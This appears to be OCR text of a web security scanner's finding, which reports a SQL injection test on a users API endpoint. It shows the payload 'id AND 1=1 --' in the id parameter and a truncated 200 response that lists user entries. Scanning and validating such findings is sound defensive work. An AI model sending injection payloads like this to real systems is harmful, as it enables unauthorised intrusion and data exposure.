 Copy Issue link
Open
Validate
Path /api/v2/users/id AND 1=1 --
Parameter id
Method GET
Payload id AND 1=1 --
Explain with AI ✨ Beta
Generate explanation with AI
Request Response
Body Evidence Headers Cookies Raw
HTTP/1.1 200 OK
Server: gunicorn
Date: Sun, 30 Jun 2024 19:12:22 GMT
Connection: close
Content-Type: application/json
Content-Length: 269
{
"1": "User 1",
"2": "User 2",
"3": "User 3",
"4": "User 4",
"5": "User 5",
"6": "User 6",
"7": "User 7",
"8": "User 8",
"9": "User 9",
"10": "User 10",
"11": "User 11",